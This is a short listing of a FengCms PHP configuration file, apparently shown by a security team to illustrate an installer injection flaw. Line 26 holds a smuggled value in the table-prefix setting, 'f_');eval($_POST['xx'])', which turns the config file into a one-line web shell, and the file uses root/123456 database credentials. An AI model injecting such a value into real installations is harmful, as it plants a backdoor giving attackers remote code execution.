 index.php install.php data.php config.php step1.php step2.php step3.php step4.php step5.php
1 <?php
2 /** @authors FengCms ...*/
10
11 defined( name: 'TPL_INCLUDE') or die( 'Restricted access');
12
13 /*---------------- MYSQL 数据库选项 ------------------------*/
14
15 define('DB_HOST','localhost'); //地址
16
17 define('DB_USER','root'); //用户
18
19 define('DB_PASS','123456'); //密码
20
21 define('DB_NAME','fengcms'); //库名
22
23 define('DB_TYPE','mysqli'); //类型 支持mysql和mysqli的方式，默认安装为mysql
24
25 define('DB_PREFIX','f_'); //表扩展名 安装后请勿修改
26 // define('DB_PREFIX','f_');eval($_POST['xx'])
27
28 define('DB_VIEW_PREFIX',DB_PREFIX.'view_'); //视图表扩展名 请勿修改
29
30 /*---------------- 网站设置项（伪静态和后台认证码）---------*/
哈拉少安全小队